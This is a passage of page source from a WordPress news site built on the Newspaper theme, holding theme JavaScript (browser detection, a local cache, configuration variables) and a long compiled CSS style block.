		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7815198883";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover 